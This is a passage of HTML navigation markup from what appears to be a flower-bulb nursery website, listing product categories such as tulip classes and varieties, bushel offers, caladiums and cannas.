<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382606">
Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383560">
Pink Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383562">
Red Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383564">
Yellow Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383566">
Striped Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383568">
Tropical Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383570">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393112">
Tall Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925716">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925720">
Eureka</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925722">
Harvest Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925724">
King City Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38925726">
Rosemond Cole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936716">
Yellow King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936718">
Madame Butterfly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936720">
Orange Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936722">
Picasso</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936724">
Rose Futurity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936726">
Tangelo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38936728">
Valentine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39385027">
Black Knight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059540">
City of Portland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40059542">
Richard Wallace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136720">
Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
